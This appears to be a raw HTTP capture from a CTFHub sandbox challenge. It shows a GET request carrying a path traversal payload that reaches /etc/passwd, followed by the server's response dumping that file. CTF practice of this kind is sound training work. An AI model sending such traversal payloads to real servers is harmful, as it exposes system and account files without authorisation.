 GET /page?url=../../../../../../../etc/passwd HTTP/1.1
Host: challenge-fc6994318f31fc63.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://challenge-fc6994318f31fc63.sandbox.ctfhub.com:10080/page
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Thu, 15 Oct 2020 07:46:36 GMT
Content-Type: application/octet-stream
Content-Length: 1172
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync